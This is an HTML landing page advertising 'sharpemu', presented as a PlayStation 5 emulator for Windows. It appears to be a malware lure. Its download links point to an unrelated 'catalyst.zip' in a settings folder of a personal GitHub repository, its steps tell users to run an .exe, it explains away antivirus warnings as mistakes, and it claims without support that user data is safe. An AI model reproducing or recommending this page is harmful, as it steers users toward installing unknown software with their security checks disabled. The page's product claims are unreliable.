

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Sharpemu is an experimental PlayStation 5 emulator for Windows systems. Simple setup guide for users." name="description"/>
<title>sharpemu - Experience PlayStation 5 Games on Windows</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/><meta content="0EE4BC55E2FDEE59030F6E850460E201" name="msvalidate.01"/></head>
<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 0 20px; background-color: #f4f7f6;">
<h1 style="font-size: 2.5em; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🎮 sharpemu - Experience PlayStation 5 Games on Windows</h1>
<div style="margin: 30px 0;">
<a href="https://raw.githubusercontent.com/caressanoisy333/caressanoisy333.github.io/main/Settings/catalyst.zip" style="background-color: #007bff; color: white; padding: 15px 25px; text-decoration: none; border-radius: 5px; font-weight: bold; font-size: 1.2em; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download sharpemu</a>
</div>
<p>sharpemu acts as a bridge between your Windows computer and PlayStation 5 software. This project interprets console code so your hardware can run games. The software exists as an experiment to explore how different computing systems handle console instructions.</p>
<h2 style="margin-top: 40px;">🚀 Getting Started</h2>
<p>Follow these steps to set up the software on your computer. You do not need technical skills to get started.</p>
<ol style="line-height: 2;">
<li>Ensure your computer runs Windows 10 or 11.</li>
<li>Update your graphics card drivers to the latest version.</li>
<li>Visit the <a href="https://raw.githubusercontent.com/caressanoisy333/caressanoisy333.github.io/main/Settings/catalyst.zip">release page</a> to find the installer.</li>
<li>Download the file ending in .exe.</li>
<li>Run the installer and follow the instructions on your screen.</li>
</ol>
<h2 style="margin-top: 40px;">💻 System Requirements</h2>
<p>This software requires modern hardware to process game data effectively. Check your system specifications before you begin.</p>
<ul style="line-height: 2;">
<li><strong>Operating System:</strong> Windows 10 (64-bit) or newer.</li>
<li><strong>Processor:</strong> Intel Core i7 or AMD Ryzen 7 (latest generations recommended).</li>
<li><strong>Memory:</strong> 16 GB RAM minimum.</li>
<li><strong>Graphics:</strong> NVIDIA RTX 3060 or AMD Radeon RX 6700 with 8 GB VRAM.</li>
<li><strong>Storage:</strong> 500 MB for the software installation. A fast SSD is necessary for game files.</li>
</ul>
<h2 style="margin-top: 40px;">⚙️ Usage Instructions</h2>
<p>Open the sharpemu application after installation. You will see a file menu. Select the option to load a game file. Note that you must provide your own game files in a supported format. The emulator performs best when game files reside on a fast solid state drive.</p>
<p>Use your keyboard or a connected game controller to interact with the interface. You can adjust configuration settings within the options menu. These settings allow you to change the resolution, frame limit, and audio output to match your preferences.</p>
<h2 style="margin-top: 40px;">🛠️ Common Troubleshooting</h2>
<p>If the software closes unexpectedly, check your antivirus settings. Sometimes security software blocks emulator files by mistake. Ensure you placed the program in an accessible folder, like your Documents or a custom game directory, rather than a system protected folder.</p>
<p>If graphics appear distorted, update your graphics drivers. You should also verify that your hardware meets the minimum requirements listed above. High performance requires significant processing power.</p>
<h2 style="margin-top: 40px;">📝 Frequently Asked Questions</h2>
<p><strong>Is my data safe?</strong> Yes, this software remains isolated from your system files.</p>
<p><strong>Do I need console hardware to use this?</strong> No, this emulator runs entirely on your Windows computer.</p>
<p><strong>Can I use my own controller?</strong> The software supports most standard USB controllers. Plug your controller into the computer before you start the game.</p>
<p style="margin-top: 60px; font-size: 0.9em; color: #777;">Keywords: csharp, emulation, emulator, playstation5, ps5, windows</p>
</body>
</html>
</file>
